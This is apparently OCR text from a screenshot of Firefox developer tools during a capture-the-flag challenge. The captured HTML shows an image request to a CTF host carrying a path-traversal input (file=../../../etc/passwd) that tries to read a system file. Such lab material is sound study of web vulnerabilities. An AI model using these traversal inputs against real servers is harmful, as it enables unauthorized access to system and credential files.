 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML
<html>
<head> ••• </head>
<body>
<img src="https://catlovers.ctf.zone/image.php?file=../../../../../../../../etc/passwd" alt="The image “https://catlovers.ctf.zone/image.php?file=../../.…/etc/passwd” cannot be
displayed because it contains errors."> ••• </img>
</body>
</html>
html > body
Filter Styles :hov .cls +
element { inline
}
body { TopLevelImageDocument.css:8 @not print
color: #eee;
background-image: url("chrome://global
/skin/media/imagedoc-darknoise.png");
}
body { TopLevelImageDocument.css:12 @not print
margin: 0;
}
Layout Computed Changes Fonts Animat
Filter Styles Browser Styles
No CSS properties found.
Right Ctrl